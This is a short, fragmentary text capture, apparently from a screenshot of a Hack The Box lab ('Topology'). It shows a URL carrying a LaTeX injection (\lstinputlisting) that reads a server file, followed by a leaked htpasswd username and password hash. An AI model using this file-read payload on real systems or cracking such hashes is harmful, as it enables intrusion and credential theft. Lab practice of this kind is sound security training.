 equation.php (PNG Image, 1146 × 65 pixels) — Scaled (88%) — Mozilla Firefox
equation.php (PNG Image, 1
stats.topology.htb/
Topology Software developm
latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fvar%2
Bur
vdaisley:$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0